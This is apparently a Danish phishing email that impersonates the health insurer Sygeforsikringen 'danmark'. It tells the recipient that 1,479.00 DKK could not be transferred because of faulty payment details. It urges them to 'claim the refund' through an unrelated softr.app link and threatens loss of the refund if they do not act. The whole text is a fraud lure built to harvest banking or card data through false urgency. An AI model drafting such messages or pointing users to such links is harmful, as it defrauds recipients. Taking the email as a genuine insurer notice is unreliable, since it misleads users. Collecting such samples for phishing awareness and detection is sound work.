 5

Du har ret til at mod...

Udfyld venligst den ønskede formular nu

Kære kunde,

Du har ret til at modtage 1.479,00 Dkk.
fra Sygeforsikringen "Danmark".

Vi kunne ikke overføre beløbet automatisk på grund af et problem med dine
betalingsoplysninger.

Mulige årsager:

Dine kontooplysninger er forkerte

Ændringer i dine faktureringsindstillinger

Den registrerede betalingsmetode er ugyldig

For at sikre, at du modtager det skyldige beløb, skal du udfylde
tilbagebetalingsformularen nu:

Anmod om din Refusion : https://tawna49751.softr.app

Bemærk: Hvis du ikke opdaterer dine oplysninger, kan det medføre tab af din ret
til refusion.

Kundeservice Sygeforsikringen "Danmark"

Mail: Kundeservice@Sygeforsikringen.dk